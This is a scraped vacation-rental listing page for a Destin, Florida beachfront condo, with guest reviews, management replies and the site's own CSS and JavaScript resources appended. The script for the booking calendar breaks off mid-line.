<p><i class="fas fa-dog"></i> &nbsp;<i class="fas fa-dog"></i> &nbsp;<i class="fas fa-dog"></i> &nbsp;<i class="fas fa-dog"></i> &nbsp;</p>

<select name="ctl00$MainContainer$HumanCheck$IconList" id="MainContainer_HumanCheck_IconList">
				<option value="0">0</option>
				<option value="1">1</option>
				<option value="2">2</option>
				<option value="3">3</option>
				<option value="4">4</option>
				<option value="5">5</option>
				<option value="6">6</option>
				<option value="7">7</option>
				<option value="8">8</option>
				<option value="9">9</option>
				<option value="10">10</option>

			</select>

<div class="c"></div>
				
						

						<div class="c"></div>

						<a id="MainContainer_SubmitButton" class="button button-big button-cta top-margined" data-loading="true" href="javascript:__doPostBack(&#39;ctl00$MainContainer$SubmitButton&#39;,&#39;&#39;)">Submit</a>

					
		</div>

					

				
	</div>

		</div>
	
</div>

	<div id="MainContainer_ReviewPanel" class="site-content alternating side-padded-extra ac">
	
		<div id="reviews">

			<h2>
				<span class="fas fa-comments-alt fa-sm"></span>
				Guest Reviews
			</h2>

			<h4>
				<span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span> 5 of 5 average
			</h4>

			<hr class="margined-more" />

			

		<h3>Breathtaking Views</h3>
		<h5><em>by Plaistow NH</em></h5>

		<div class="c20"></div>

		<h4><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span> 5 of 5</h4>

		<p><h5>Overall Comment</h5><p>This property and rental unit were well maintained. We enjoyed our stay and would highly recommend. </p></p>

		<p class="small">
			Submitted on Jan 3, 2026 
			
		</p>

		<p><h5>Response from Shoreline Towers Association Realty, Inc.</h5><p>Thank you so much for your kind review! We’re delighted to hear that you found Shoreline Towers Beachfront Unit 2094 well maintained and that you enjoyed your stay. Your recommendation means a lot to us, and we’d love to welcome you back for another relaxing beachfront getaway in the future. </p></p>

	

		<hr class="margined-more" />

	

		<h3>Great place</h3>
		

		<div class="c20"></div>

		<h4><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span> 5 of 5</h4>

		<p><h5>Overall Comment</h5><p>Wonderful. Unit was beautiful, clean,and well supplied. Great view of beach from the balcony.</p></p>

		<p class="small">
			Submitted on Oct 5, 2025 
			
		</p>

		<p><h5>Response from Shoreline Towers Association Realty, Inc.</h5><p>Thank you so much for your kind words! We're thrilled to hear that your stay in Unit 2094 at Shoreline Towers was everything you hoped for. It’s wonderful to know you found the condo beautiful, clean, and well-supplied—comfort and convenience are top priorities for us.

That beachfront view from the balcony truly is something special, and we're so glad you were able to enjoy it. There’s nothing like starting or ending your day with the sound of the waves and that stunning Gulf view.

We’re grateful you chose Shoreline Towers for your vacation and hope to welcome you back for another relaxing beachfront getaway very soon!</p></p>

	

		<hr class="margined-more" />

	

		<h3>Family vacation</h3>
		<h5><em>by owensboro KY</em></h5>

		<div class="c20"></div>

		<h4><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span> 5 of 5</h4>

		<p><h5>Overall Comment</h5><p>It was a very good stay. Wish there was some kind of table on the balcony to sit drinks on . </p></p>

		<p class="small">
			Submitted on Sep 1, 2025 
			
		</p>

		<p><h5>Response from Shoreline Towers Association Realty, Inc.</h5><p>Thank you so much for staying with us in Unit 2094 and for taking the time to leave a review!  We're so glad to hear you had a very good stay and enjoyed your time at Shoreline Towers ?

We really appreciate your feedback about the balcony table — that’s a great suggestion!  We’re always looking for ways to improve the guest experience, and we’ll definitely take that into consideration for future updates.

We hope to welcome you back again soon for another relaxing beach getaway! ??</p></p>

	

		<hr class="margined-more" />

	

		<h3>Family Vacation</h3>
		<h5><em>by Cardington OH</em></h5>

		<div class="c20"></div>

		<h4><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span> 5 of 5</h4>

		<p><h5>Overall Comment</h5><p>Beautiful condo with great ocean views. Nicely appointed with everything our family needed. Our third time staying at Shoreline Towers...A+++</p></p>

		<p class="small">
			Submitted on Jun 23, 2025 
			
		</p>

		<p><h5>Response from Shoreline Towers Association Realty, Inc.</h5><p>Thank you so much for your kind words! We’re thrilled to hear you enjoyed your stay and that the condo had everything your family needed. The Gulf-front views really are something special — it’s hard to beat waking up to those beautiful ocean scenes right outside your window.

We’re especially grateful to have welcomed you back for your third stay at Shoreline Towers — your continued trust means the world to us! Looking forward to hosting you again for your next beach getaway. A+++ guests all the way!</p></p>

	

		<hr class="margined-more" />

	

		<h3>Destin Fl</h3>
		<h5><em>by Dickinson ND</em></h5>

		<div class="c20"></div>

		<h4><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span> 5 of 5</h4>

		<p><h5>Overall Comment</h5><p>Really enjoyed the view and our rental </p></p>

		<p class="small">
			Submitted on Mar 4, 2025 
			
		</p>

		<p><h5>Response from Shoreline Towers Association Realty, Inc.</h5><p>Bruce we are very glad you enjoyed Shoreline Towers 2094.  This is a beautifully renovated unit and does provide some amazing views.  We are so glad you had a good time.   Management
</p></p>

	

		<hr class="margined-more" />

	

		<h3>Thanksgiving week in Destin</h3>
		<h5><em>by Baton Rouge LA</em></h5>

		<div class="c20"></div>

		<h4><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span> 5 of 5</h4>

		<p><h5>Overall Comment</h5><p>We spent the week at Shoreline over Thanksgiving week. It was my first time staying at Shoreline, but not my first time in the area. The exterior renovation looks really nice, along with the new elevators. I appreciated the on-site rental office and the other numbers you could reach after hours. We did not need anything during our stay, but the office staff and gate staff were very friendly and helpful. The check-in process was seamless. There&#x2019;s a large number of luggage carts for use. The grounds of the unit are well maintained, and the heated pool was a lovely surprise. The unit itself was clean and well stocked. We enjoyed sitting on the comfortable balcony furniture while watching the sunrise. For our next trip to Destin, we would absolutely look to see if this unit is available. </p></p>

		<p class="small">
			Submitted on Dec 1, 2024 
			
		</p>

		

	

		<hr class="margined-more" />

	

		<h3>Excellent Vacation</h3>
		

		<div class="c20"></div>

		<h4><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span> 5 of 5</h4>

		<p><h5>Overall Comment</h5><p>Top notch</p></p>

		<p class="small">
			Submitted on Sep 21, 2024 
			
		</p>

		<p><h5>Response from Shoreline Towers Association Realty, Inc.</h5><p>"Excellent Vacation" and a 5 STAR review is greatly appreciated.  Unit 2094 is a very nice unit where the Owner has paid attention to detail and the views from their open balcony is amazing.   Having the Free Beach Setup for two is also a big plus.   Glad you had a good time and would appreciate the opportunity to host you again in the future.</p></p>

	

		<hr class="margined-more" />

	

		<h3>Nice place to stay</h3>
		<h5><em>by Piedmont OK</em></h5>

		<div class="c20"></div>

		<h4><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span><span>&starf;</span> 5 of 5</h4>

		<p><h5>Overall Comment</h5><p>Overall the area was clean- except for some dirty dishes in the cabinet. Those were easily cleaned, however.  The view was great, and the amount of space in the condo was nice.  The front room remote needed new batteries- so we left a note for that. </p></p>

		<p class="small">
			Submitted on Jul 28, 2024 
			
		</p>

		

	

		</div>
	
</div>

	<div id="MainContainer_VirtualTourPanel" class="modal">

		

		<div class="close" onclick="$('#MainContainer_VirtualTourPanel').fadeOut()"></div>

	</div>

	<script>

		switchTargetOnScroll(".sticky-tabs", "sticky", parseInt($(".sticky-tabs").offset().top) + parseInt($(".sticky-tabs").height() + 200));

	</script>



				<div id="fliptoRiver"></div>

				<div class="footer-container">

					<div class="quick-links">

						<h5>Quick Links</h5>

						<div class="links">

							<a href="https://www.shorelinetowers.net/" title="Home">Home</a><a href="/contact" title="Contact Us">Contact Us</a><a href="/directions" title="Directions">Directions</a><a href="/blog" title="Blog">Blog</a><a href="/guests" title="Guest Login">Guest Login</a><a href="/pages/rental-policies/" title="Rental Policies">Rental Policies</a><a href="/pages/privacy-policy/" title="Privacy Policy">Privacy Policy</a><a href="/pages/terms-of-use/" title="Terms of Use">Terms of Use</a><a href="tel:" title="(800) 767-5319">(800) 767-5319</a><a href="tel:8502690796" title="(850) 269-0796">(850) 269-0796</a>

						</div>

					</div>

					<div class="site-search">

						<h5>Site Search</h5>

						<div id="SearchPanel" class="footer-search" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;SearchLinkButton&#39;)">
	

							<input name="ctl00$SearchText" type="text" maxlength="35" id="SearchText" placeholder="Site Search" />
							<a id="SearchLinkButton" title="Search" href="javascript:__doPostBack(&#39;ctl00$SearchLinkButton&#39;,&#39;&#39;)">
								<i class="fas fa-search"></i>
							</a>

						
</div>

					</div>

					<div class="register">

						<div id="RegisterControl_EmailPanel">
	

	<h5>Signup for Deals</h5>

	<div id="RegisterControl_ctl00">
		

			

			<div id="RegisterControl_FieldPanel" class="register-form" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;RegisterControl_JoinButton&#39;)">
			

				<input name="ctl00$RegisterControl$EmailText" type="text" maxlength="50" id="RegisterControl_EmailText" class="register" placeholder="email address" />
				<a id="RegisterControl_JoinButton" class="button button-cta" data-loading="true" href="javascript:__doPostBack(&#39;ctl00$RegisterControl$JoinButton&#39;,&#39;&#39;)">Join</a>

			
		</div>

		
	</div>


</div>

					</div>

					<div class="copyright">				

						<div class="social">

							

						</div>

						<p>
							&copy; 2026 Shoreline Towers Association Realty, Inc. · 
							900 Gulf Shore Drive, Destin, FL              32541 US · 
							Website design by Scurto Marketing
						</p>

					</div>

				</div>

				

			</div>

		</div>

		

		<div class="white-out" id="loading-modal">
			<div class="modal modal-transparent ac">			
				<h3><i class="fas fa-spinner fa-pulse fa-xs"></i> Loading</h3>
			</div>
		</div>

		<div class="white-out" id="saving-modal">
			<div class="modal modal-transparent ac">			
				<h3 class="success-color"><i class="fas fa-save fa-spin fa-xs"></i> Saving</h3>
			</div>
		</div>

		<div class="white-out" id="deleting-modal">
			<div class="modal modal-transparent ac">			
				<h3 class="error-color"><i class="fas fa-trash fa-spin fa-xs"></i> Removing</h3>
			</div>
		</div>

		<div class="white-out" id="white-out"></div>

		<div class="to-top">
			<a href="#window-top">
				<span class="fas fa-chevron-up"></span>
			</a>
		</div>

		<div class="cookie-policy">
			We use cookies to help us give you the best experience on our website.
			<span class="no-phone">
				If you continue without changing your settings, we'll assume that you are happy to receive all cookies on our website. However, if you would like to, you can change your cookie settings at any time.
			</span>
			<a href="" title="find out more">Find out more</a>. 
			<span class="close"></span>
		</div>

		<div class="elfsight-app-2fb4dc8f-150f-477b-af1c-842ec131599e" data-elfsight-app-lazy></div>

		<script>

			function whiteOut() {
				$("#white-out").fadeIn();
			}

			function showStatus(statusType) {
				if ($("#" + statusType.toLowerCase() + "-modal").length) {
					$("#" + statusType.toLowerCase() + "-modal").fadeIn()
				}
			}

			$(document).ready(function () {

				$(".nav-menu-icon").click(function (e) {
					e.stopPropagation();
					$(".nav").toggleClass('active');
					$(this).toggleClass('nav-open');
				});

				$(".sub-nav").click(function (e) {
					$(this).toggleClass('sub-nav-open');
				});

				//Swipe to close nav
				var navmenu = document.getElementById("Nav");
				Hammer(navmenu).on("swiperight", function () {
					$(".nav").toggleClass('active');
					$(".nav-menu-icon").toggleClass('nav-open');
				});

				$(".nav-close.close").on("click", function () {
					$(".nav").removeClass("active");
					$(".nav-menu-icon").removeClass("nav-open");
				});

				setLoadingState("loading");
				smoothScroll(-100, 750);

				//If hero exists, change nav container
				if ($(".hero").length) {
					$(".nav-container").addClass("has-hero");
				}

				

			});

			//Show "to top" link
			switchTargetOnScroll(".to-top", "show", 700);

			//Set-up autocomplete for site search
			var tags = ['1021 - Shoreline Towers - 3 Bedroom Beachfront Condo','1033 - Shoreline Towers Beachfront Condo Free Beach Setup','1034 Shoreline Towers | Direct Beach Access and Beach Setup!','1043 Shoreline Towers Beachfront Condo Free Beach Setup','1044 Remodeled Condo – Shoreline Towers 1044 | Free Beach Setup!','1045 Shoreline Towers-Beachfront Condo Destin- Free Beach Setup','1046 - Perfect Place to Relax Shoreline Towers 1046','1051 - Shoreline Towers Beachfront Condo Free Beach Setup','1055 Shoreline Towers-Destin Condo-Beach Setup-Special 20% OFF','1056 Shoreline Towers Spacious \u0026 Charming Condo','1065 Shoreline Towers Charming Beachfront Condo-Free Beach Setup','1072 Beachfront 2-bedroom Condo Free Beach Setup','1086 Beach Condo Shoreline Towers Free Beach Setup','1092- 2 Bedroom Beach Front Condo Free Beach Setup','1094 Shoreline Towers - Winter Getaway Specials','1095 Shoreline - Bedroom Beach Front Condo Free Beach Setup','1102 Shoreline Towers Gulf Front Condo- Free Beach Setup 2026','1104 Shoreline Towers Condo - Beachfront Views Free Beach Setup','1105 Shoreline Towers Beach Front Condo - Free Beach Setup','1111 Shoreline Towers Beach Front Condo 3Bdrm Free Beach Setup','1115 Beach front Condo Shoreline Towers Free Beach Setup','1116 - Shoreline Towers Beach Side 3 Bedroom Condo','1125 Shoreline Towers Penthouse 3Bd Free Beach Set Garage Space','2021 Shoreline Towers - 3 Bdrm - 2 Bath','2026 Shoreline Towers Gulf Front Condo - Free Beach Setup','2031-Shoreline Towers Beach Vacation Condo Free Beach Setup','2033 - Shoreline Towers Beach Front Vacation Rental','2035 Free Beach Setup 2025 Season - Directly On Beach','2036 - Shoreline Towers Beachfront Condo Free Beach Setup','2042 Shoreline Towers – Gulf-View Condo with Free Beach Setup','2054 Shoreline Towers Beach Front spacious with open balcony','2056 - Beachfront 3 Bdrm Vacation Rental','2061 – Jan \u0026 Feb Beach Deals! | Shoreline Towers Destin','2063 Shoreline Towers - Beachfront Vacation Rental','2064 Shoreline Towers- Directly on the beach Free Beach Setup','2066-Shoreline Towers Free Beach Setup Gulf Front Condo','2071 Shoreline Towers Beachfront Condo Free Beach Setup','2072-Beachfront Shoreline Towers','2073 Shoreline Towers Beachfront Paradise - Newly Remodeled','2075 Shoreline Tower - Popular Choice - Free Beach Setup','2082-2Bdrm Beach Front Condo - Free Beach Setup','2084- Shoreline Tower Beach Front Condo - Free Beach Setup','2085 -  Beachfront Shoreline Towers - Free Beach Setup','2094  - Beachfront Vacation Condo Free Beach Setup','2096 Beachfront 3Bdrm Condo Free Beach Setup','2104 Free Beach Setup Shoreline Towers Stunning Condo','2111 - Shoreline Towers Unit Upgraded Condo- Free Beach Setup!','2114 Free Beach Setup - Shoreline Towers Remodeled Condo','2122 Shoreline Towers Spacious 3 - Bedroom with Free Beach Setup','2123 Shoreline Towers 2-bdrm Penthouse Free Beach Setup','3023 Shoreline Towers - Fall \u0026 Winter Monthly Rates Available','3024 Shoreline Tower Beach View Vacation Condo Free Beach Setup','3031 Beach View Rental at Shoreline Towers','3036 Free Beach Setup in 2025 Season Shoreline Towers','3042 - Shoreline Towers Beautiful Beach View','3044- Shoreline Towers - 2bdrm/2bath - Gulf View','3051 Shoreline Towers -2 Free 4-Hr Pontoon with 7+ nights','3053 Shoreline Towers Beach View Vacation Rental','3054 Shoreline Towers  - Vacation Rental','3061 - Shoreline Towers Spacious Gulf View Vacation Rental','3064 - Shoreline Towers Free Beach Setup Included!','3084- Shoreline Towers - Fall Specials - Free Beach Setup','3091 Shoreline Towers Vacation Rental','3095 Shoreline Tower 2-Bedroom Newly Renovated Free Beach Setup','3101A Shoreline Towers Beachfront Condo - Free Beach Setup','3102 - Stunning Shoreline Towers Vacation Condo','3103 - Shoreline Towers Condo Free Beach Setup','3112 - Shoreline Towers Beach Front','3114 Shoreline Towers','3116 - Shoreline Towers Beach View Vacation Rental','4-10 Shoreline Towers- Free Beach Setup','4-8 Shoreline Towers TownHome 8 - Free Beach Setup'];
			$("#SearchText").autocomplete({ source: tags, minLength: 3 });

			//Cookie Policy
			if (getCookie("CookiePolicy") !== "Accepted") {
				$(".cookie-policy").fadeIn(200);
				$(".cookie-policy").click(function () {
					setCookie("CookiePolicy", "Accepted", 365);
					$(this).hide();
				})
			}

		</script>

		<script type="application/ld+json">
{
"@context": "http://www.schema.org",
"@type": "LodgingBusiness",
"name": "Shoreline Towers Association Realty, Inc.",
"url": "https://www.shorelinetowers.net/",
"logo": "https://www.shorelinetowers.net//images/logo.png",
"image": "https://www.shorelinetowers.net//images/company.jpg",
"priceRange": "$$",
"telephone": "+18007675319",
"description": "Shoreline Towers Destin Florida Condos are just footsteps from the sugar white beaches and emerald waters.   Can\u0027t stay 7 days!!  That\u0027s okay - select units offering 3 night stays.",
"openingHours": "MO,TU,WE,TH,FR,SA 8AM-6PM",
"contactPoint": {
"@type": "ContactPoint",
"contactType": "Customer Service",
"telephone": "+18007675319"
},
"address": {
"@type": "PostalAddress",
"streetAddress": "900 Gulf Shore Drive",
"addressLocality": "Destin",
"addressRegion": "FL             ",
"postalCode": "32541",
"addressCountry": "US"
,"name": "Shoreline Towers Association Realty, Inc."
}

}
</script>


	
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="6F4B898B" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABjb3DvAa7/+RYbJ5m+i+8rU+vVm2ISoAJ1BbUH94cOcv+M5Je73K2YkRlamtjrtbJQHlnMMf3O8ZHe82im5h/[base64]/[base64]/ExhF61gwMB/H51JhFq4gxB+odBowHYAjO/d+5UfQ==" />
</div><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]////[base64]/[base64]/////[base64]/////[base64]/P///[base64]////z///8GCAAAAAdBcnJpdmFsCQkAAAAB9v////z///[base64]/[base64]/[base64]" /><input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" /><input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" /></form>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51aaa74e328a4a0bbb13c51ab72bdf00","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.shorelinetowers.net/lib/scurto-marketing/scurto-rental-gallery.min.css
body_size: 865
content:
.rental-gallery-container{position:relative;width:100%}@media screen and (min-width:568px){.rental-gallery-container{padding-bottom:45%}.rental-gallery{position:absolute;top:0;left:0;width:100%;height:100%;display:grid;grid-template-columns:1fr 1fr 1fr;grid-template-areas:"a a b" "a a c";grid-gap:5px}}.rental-gallery img{display:block;width:100%;height:100%;cursor:pointer;object-fit:cover;background:rgba(0,0,0,.1)}.rental-gallery-item{overflow:hidden}.rental-gallery-item:first-child{grid-area:a}.rental-gallery-item:nth-child(2){grid-area:b;display:none}.rental-gallery-item:nth-child(3){grid-area:c;display:none}@media screen and (min-width:568px){.rental-gallery-item:nth-child(2),.rental-gallery-item:nth-child(3){display:block}}.rental-gallery .view-more{padding:20px;font-size:1.25rem;height:auto;width:100%;position:absolute;bottom:0;background:rgba(0,0,0,.65);color:#fff;font-size:1.5rem;text-align:center;cursor:pointer;z-index:999}.rental-gallery .view-more i{margin-top:.5rem;margin-left:.5rem}@media screen and (min-width:568px){.rental-gallery .view-more{grid-area:c;height:100%;display:flex;align-items:center;justify-content:center}}.property-gallery{width:100%;height:100%;background:rgba(0,0,0,1);position:fixed;top:0;left:0;z-index:999;overflow:hidden;display:none}.property-slides-track{display:grid;grid-template-rows:1fr 75px;height:100%}.property-gallery .property-slides{position:relative;display:grid;grid-template-columns:repeat(auto-fit,minmax(300px,1fr));align-items:center;justify-content:center;width:600%;height:100%;overflow:hidden}.property-gallery .property-slides.transition{transition:all .35s}.property-gallery .property-slides .item{display:flex;justify-content:center;align-items:center;width:100vw;height:auto;position:relative}.property-gallery .property-slides .item img{display:block;flex-basis:auto;width:auto;max-width:100%;height:auto;max-height:calc(100vh - 75px);object-fit:cover}.property-gallery .property-slides h4{position:absolute;bottom:0;left:0;padding:20px;background:rgba(0,0,0,.75);color:#fff;text-align:center;width:100%;margin:0;box-sizing:border-box;display:none}.property-gallery .thumbs{position:relative;width:1000%;display:flex;justify-content:flex-start;align-content:center;align-items:center;flex-wrap:nowrap;overflow-x:hidden;z-index:1001;background:#000}.property-gallery .thumbs img{margin:0;cursor:pointer;width:auto;max-width:100px;height:100%;max-height:75px;opacity:.5;object-fit:cover}.property-gallery .thumbs img.highlighted{opacity:1;box-shadow:0 5px 10px rgba(0,0,0,.75)}.property-gallery .arrow{position:absolute;top:50%;transform:translateY(-50%);padding:20px;font:400 2rem/2rem "Font Awesome 5 Pro";text-align:center;color:rgba(255,255,255,.85);z-index:2;cursor:pointer}.property-gallery .arrow.left{left:0}.property-gallery .arrow.left::before{content:""}.property-gallery .arrow.right{right:0;left:auto}.property-gallery .arrow.right::before{content:""}.property-gallery .close{position:absolute;top:0;right:0;padding:15px;font-size:1rem;line-height:1rem;text-align:center;color:var(--main-accent-text-color);background:var(--main-accent-color);z-index:2;cursor:pointer}.property-gallery .close::after{content:"close";margin-left:6px;vertical-align:middle}.property-gallery .close::before{content:"";font-family:"Font Awesome 5 Pro";vertical-align:middle}

--- FILE ---
content_type: application/javascript
request_url: https://www.shorelinetowers.net/lib/scurto-marketing/scurto-rental-gallery.min.js
body_size: 517
content:
function srgChangeThumb(n){n>$(srgThumbsSelector+" img").length-1?n=0:n<0&&(n=$(srgThumbsSelector+" img").length-1);$(srgThumbsSelector+" img."+srgActiveClass).removeClass(srgActiveClass,500);var t=$(srgThumbsSelector+" img:eq("+n+")"),f=$(srgThumbsSelector),i=t.width()*(n+1),r=window.innerWidth,u=0;i>r&&(u=(i-r)*-1);t.addClass(srgActiveClass,250);f.animate({left:u})}function srgGoToSlide(n){n>srgSlideCount-1?n=0:n<0&&(n=srgSlideCount-1);var t=$(srgItemSelector+":eq("+n+")"),i=$(srgItemSelector+"."+srgActiveClass),r=-(100/srgSlideCount)*n;$(srgSlidesSelector).addClass("transition");$(srgSlidesSelector).css("transform","translateX("+r+"%)");i.removeClass(srgActiveClass,750);t.addClass(srgActiveClass,750);srgChangeThumb(n);srgSlideIndex=n}function srgGoToNextSlide(n){n===undefined&&(n=1);srgChangeThumb(srgSlideIndex+n);srgGoToSlide(srgSlideIndex+n)}function initRentalGallery(n){if($("#"+n).length)if(srgSlideCount=$(srgItemSelector).length,$(srgSlidesSelector).css("width",srgSlideCount*100+"%"),srgSlideCount<=1)$(srgArrowSelector).hide();else{$(srgArrowLeftSelector).click(function(){srgGoToSlide(srgSlideIndex-1)});$(srgArrowRightSelector).click(function(){srgGoToSlide(srgSlideIndex+1)});$("body").keydown(function(n){$(srgContainerSelector).css("display")==="block"&&(n.keyCode===37?srgGoToSlide(srgSlideIndex-1):n.keyCode===39&&srgGoToSlide(srgSlideIndex+1))});var t=document.querySelector(".property-slides"),i=new Hammer(t,{threshold:0,pointers:0});i.on("pan",function(n){var t=100/srgSlideCount*n.deltaX/window.innerWidth,i=t-100/srgSlideCount*srgSlideIndex;$(srgSlidesSelector).removeClass("transition");$(srgSlidesSelector).css("transform","translateX("+i+"%)");n.isFinal&&(t<0?srgGoToSlide(srgSlideIndex+1):t>0?srgGoToSlide(srgSlideIndex-1):srgGoToSlide(srgSlideIndex))});srgSlideCount<=1?$(srgThumbsSelector).hide():($(srgThumbsSelector+" img:first-child").addClass(srgActiveClass),$(srgThumbsSelector+" img").click(function(){srgGoToSlide($(this).index())}))}}var srgSlideCount=0,srgSlideIndex=0,srgActiveClass="highlighted",srgContainerSelector=".property-gallery",srgSlidesSelector=srgContainerSelector+" .property-slides",srgItemSelector=srgSlidesSelector+" .item",srgThumbsSelector=srgContainerSelector+" .thumbs",srgArrowSelector=srgContainerSelector+" .arrow",srgArrowLeftSelector=srgContainerSelector+" .left",srgArrowRightSelector=srgContainerSelector+" .right";

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=748533954&t=pageview&_s=1&dl=https%3A%2F%2Fwww.shorelinetowers.net%2Frentals%2Findex-html&ul=en-us%40posix&dt=2094%20-%20Beachfront%20Vacation%20Condo%20Free%20Beach%20Setup&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1563203275&gjid=1039405720&cid=1420180049.1768842341&tid=UA-75393900-1&_gid=426222845.1768842341&_r=1&_slc=1&gtm=45He61e1n81KD6SDJBv890336876za200zd890336876&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938466~115938469~117041587&z=837411376
body_size: -452
content:
2,cG-MKKT4JG6EK

--- FILE ---
content_type: application/javascript
request_url: https://www.shorelinetowers.net/lib/scurto-marketing/scurto-register-popup.min.js
body_size: -2
content:
$.fn.registerPopup=function(n){function h(){u.addClass("active");i.addClass("active");e()}function r(){i.removeClass("active");u.removeClass("active");setCookie("scurtoRegisterPopupDisplayed","true",365)}function e(){t.closeDelay>0&&(f=setTimeout(r,t.closeDelay))}function c(){t.closeDelay>0&&clearTimeout(f)}var t=$.extend({showDelay:5e3,closeDelay:0,disableClickout:!1,ignoreCookie:!1},n);t.disableClickout&&(closeDelay=0);var u=$(this),i=$(this).find(".modal"),o=i.find(".close"),s,f;(getCookie("scurtoRegisterPopupDisplayed")!=="true"||t.ignoreCookie)&&(s=setTimeout(h,t.showDelay));i.mouseover(function(){c()});i.mouseout(function(){e()});i.click(function(n){n.stopPropagation()});$("body").click(function(){t.disableClickout||r()});o.click(function(){r()})};

--- FILE ---
content_type: application/javascript
request_url: https://www.shorelinetowers.net/lib/scurto-marketing/scurto-property-calendar.min.js
body_size: 2393
content:
function getDaysInMonth(n,t){return/8|3|5|10/.test(--n)?30:n===1?!(t%4)&&t%100||!(t%400)?29:28:31}(function(n){n.fn.propCalendarInit=function(t,i,r){var s,u,o,rt;t=parseInt(t);i=parseInt(i);s=new Date;u=n.extend({maxYear:s.getFullYear()+1,maxMonth:12,valiarrivalDays:[0,1,2,3,4,5,6],bookedDates:"",arrivalDates:"",departureDates:"",nightlyRates:"",displayNightlyRates:!1,displayNightlyRateColors:!1,targetCalendarsClass:"calendars",targetArrivalTextbox:"ArrivalText",targetDepartureTextbox:"DepartureText",targetDateLabel:"CalendarDates"},r);u.daySelectedBackgroundWithCheckOutDay||(u.daySelectedBackgroundWithCheckOutDay=u.daySelectedBackground);u.dayDepartureSelectedBackgroundWithCheckInDay||(u.dayDepartureSelectedBackgroundWithCheckInDay=u.dayDepartureSelectedBackground);i<1?(t-=1,i=12):i>12&&(t+=1,i=1);t>u.maxYear?(t=u.maxYear,i=u.maxMonth):t===u.maxYear&&i>u.maxMonth?i=u.maxMonth:t===s.getFullYear()&&i<s.getMonth()+1?i=s.getMonth()+1:t<s.getFullYear()&&(t=s.getFullYear(),i=s.getMonth()+1);var ut=u.bookedDates.split(","),ft=u.arrivalDates.split(","),g=u.departureDates.split(","),a=new Date(n("#"+u.targetArrivalTextbox).val()),b=new Date(n("#"+u.targetDepartureTextbox).val()),c=new Date(i+"/1/"+t),nt=getDaysInMonth(i,t),p=c.getDay(),y="",v=0;y="NaN<tr class='title'><td class='previous-month'>&lt;<\/td><td class='month-title' colspan='5'>"+["January","February","March","April","May","June","July","August","September","October","November","December"][c.getMonth()]+" "+c.getFullYear()+"<\/td><td class='next-month'>&gt;<\/td><\/tr><tr class='day-header'><td>S<\/td><td>M<\/td><td>T<\/td><td>W<\/td><td>T<\/td><td>F<\/td><td>S<\/td><\/tr>";var tt=Object.values(u.nightlyRates),et=Math.max(...tt),it=Math.min(...tt);for(d=1;d<=nt+p;d++){var l=d-p,f=new Date(c.getFullYear(),c.getMonth(),l),ot="CalDay"+l,e="day";d<p||d>nt+p||l===0?(e="day-other-month",l=""):c.getFullYear()===s.getFullYear()&&c.getMonth()===s.getMonth()&&l<s.getDate()?e="day-other-month":n.inArray(f.getMonth()+1+"/"+f.getDate()+"/"+f.getFullYear(),ft)>=0?e="day-arrival":n.inArray(f.getMonth()+1+"/"+f.getDate()+"/"+f.getFullYear(),ut)>=0?e="day-booked":n.inArray(f.getDay(),u.valiarrivalDays)===-1?e="day-other-month":c.getFullYear()===a.getFullYear()&&c.getMonth()===a.getMonth()&&l===a.getDate()?e=n.inArray(f.getMonth()+1+"/"+f.getDate()+"/"+f.getFullYear(),g)>=0?"day-departure-selected":"day-selected":n.inArray(f.getMonth()+1+"/"+f.getDate()+"/"+f.getFullYear(),g)>=0&&(e="day-departure");var h="auto",w="",k="";(u.displayNightlyRates||u.displayNightlyRateColors)&&(o=String(f.getFullYear()),f.getMonth()+1<10&&(o=o+"0"),o=o+String(f.getMonth()+1),f.getDate()<10&&(o=o+"0"),o=o+String(f.getDate()),u.displayNightlyRateColors&&o in u.nightlyRates?(rt=(u.nightlyRates[o]-it)/(et-it)*.5+.1,h="rgba(0,0,255,"+rt+")"):h="",u.displayNightlyRates&&e!=="day-other-month"&&o in u.nightlyRates&&(k="$"+u.nightlyRates[o]),(e==="day-arrival"||e==="day-booked")&&(k=""),u.displayNightlyRateColors&&e==="day"?w=h:u.displayNightlyRateColors&&e==="day-arrival"?(h="linear-gradient(90deg, "+h+" 50%, var(--error-color) 50%)",w=h):u.displayNightlyRateColors&&e==="day-departure"&&(h="linear-gradient(90deg, var(--error-color) 50%, "+h+" 50%)",w=h));y+="<td id='##ID##' class='##Class##' style='background:##Style##' tag='background:##Color##'><span style='float: left; width: 100%;'>##Text##<\/span><span style='float: left; width: 100%; font-size: 